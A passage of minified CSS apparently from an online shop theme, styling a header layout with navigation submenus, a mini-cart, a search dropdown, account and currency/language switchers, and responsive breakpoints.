.page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a{position:relative;color:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:focus{color:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-focus{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-active{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a>span:after,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a>span:after{background:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu{background:transparent !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:10px 0;background:transparent !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:0;background:transparent !important}}.cms-index-index .page-wrapper .page-header.header-type2{border-bottom:none}.page-wrapper .page-header.header-type2{background:#ffffff;margin-bottom:25px;border-bottom:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content{padding-top:0;padding-bottom:0}.page-wrapper .page-header.header-type2 .header.content .header-logo-block{float:left;width:18%;position:relative;height:100px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .logo-home{display:table;height:100%}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .logo{margin:0;max-width:100%;display:table-cell;vertical-align:middle;height:100%;float:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block{float:right;width:16%;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links{float:right;position:relative;width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main{display:block;position:relative;text-align:center}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{color:#333;display:block;font-size:18px;font-weight:normal;padding:38px 0;line-height:24px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:active{color:#333}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a .icon-user{display:block}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a .icon-close{display:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon.active .icon-user{display:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon.active .icon-close{display:block;color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown{display:none;min-width:200px;position:absolute;right:0;margin:0;top:100%;padding:15px;background:#ffffff;color:#555555;z-index:4;border:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu{display:block}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links{list-style:outside none none;margin:0;padding:0;text-align:left}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li{display:block;margin-bottom:10px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a{color:#666;display:block;text-decoration:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:visited,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:focus,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:active{color:#666;text-decoration:none;outline:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#c19d59;text-decoration:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language{text-align:left}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language #switcher-currency{border-top:1px solid #e1e1e1;display:block;margin-top:10px;padding-top:10px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language #switcher-language{border-top:1px solid #e1e1e1;display:block;margin-top:10px;padding-top:10px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>strong{display:block;font-size:14px;margin-bottom:10px;text-transform:uppercase;color:#666}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul{list-style:outside none none;margin:0;padding:0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li{display:block}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a{color:#666;text-decoration:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:visited,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:focus,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:active{color:#666;text-decoration:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart{float:right;position:relative;width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper{margin:0;width:100%}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart{display:block;padding:38px 0;text-align:center;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:before{color:#333;line-height:23px;content:"\f07a";font-family:"Fontawesome";font-size:18px;font-weight:normal}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:focus:before,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:visited:before,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:active:before{color:#333}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover:before{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active:before{color:#c19d59;line-height:23px;content:"\f00d";font-family:"Fontawesome";font-size:18px;font-weight:normal}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#c19d59;border-radius:50%;color:#ffffff;display:inline-block;font-size:12px;height:22px;line-height:22px;margin:0;min-width:18px;overflow:hidden;padding:0;position:absolute;right:4px;text-align:center;top:28px;vertical-align:middle;white-space:normal;width:22px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-color:#e1e1e1;right:0;margin:0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart:before{border:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart:after{border:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search{float:right;position:relative;width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block{display:block;text-align:center;margin:0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{color:#333;display:block;font-size:18px;font-weight:normal;padding:38px 0;line-height:24px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:active{color:#333}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a .icon-search{display:block}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a .icon-close{display:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon.active .icon-search{display:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon.active .icon-close{display:block;color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown{display:none;min-width:300px;position:absolute;right:0;margin:0;top:100%;z-index:4}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch{position:relative}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .control input{background:#fff none repeat scroll 0 0;border:1px solid #e1e1e1;color:#333;height:56px;padding:0 50px 0 15px;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search{background:transparent;border:1px solid transparent;color:#c19d59;height:56px;position:absolute;right:0;top:0;font-size:18px;padding:0 15px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:transparent;border-color:transparent;color:#333}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block.active .block-content.dropdown{display:block}.page-wrapper .page-header.header-type2 .nav-sections-item-content>.switcher{display:none}@media (max-width:1199px){.page-wrapper .page-header.header-type2{margin-bottom:25px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block{width:50%}.page-wrapper .page-header.header-type2 .header.content .header-menu-block{float:left;width:100%;border-top:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections{margin-bottom:0;background:transparent}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation{background:transparent}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul{padding:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0{padding-top:5px;padding-bottom:5px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block{width:50%}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{padding:38px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart{padding:38px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{padding:38px 0}}@media (max-width:767px){.cms-index-index .page-wrapper .page-header.header-type2{margin-bottom:0}.page-wrapper .page-header.header-type2{margin-bottom:20px}.page-wrapper .page-header.header-type2 .header.content{min-height:84px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block{width:50%;height:84px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .logo{padding:0 0 0 40px;margin:0}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .nav-toggle{top:23px;left:0}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .nav-toggle:before{color:#555555}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .nav-toggle:hover:before{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block{float:left;width:100%;border-top:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections{margin-bottom:0;background:#ffffff}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation{background:transparent}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul{padding:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0{padding-top:0;padding-bottom:0;border-color:#e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0:first-child{border-top:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 .row{margin:0 !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{color:#666;font-size:14px;font-weight:600;overflow-wrap:break-word;padding:10px 36px 10px 15px;text-transform:uppercase}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top>span{margin-left:0 !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:after{right:7px;top:-3px;font-size:34px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.has-active>a.level-top{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu{border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li{position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a{position:relative;color:#666;padding:9px 0 9px 15px;font-size:13px;font-weight:600;text-transform:uppercase;background:#f8f8f8}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a>span,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a>span{margin-left:0 !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu{padding-left:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu{border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a{position:relative;color:#666;padding:9px 0 9px 15px;font-size:13px;background:#f8f8f8;font-weight:600;text-transform:uppercase}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a>span,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a>span{margin-left:0 !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a>span:after,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a>span:after{display:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu{padding-left:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu{border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a{position:relative;color:#666;padding:9px 0 9px 15px;font-size:13px;font-weight:600;text-transform:uppercase;background:#f8f8f8}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block 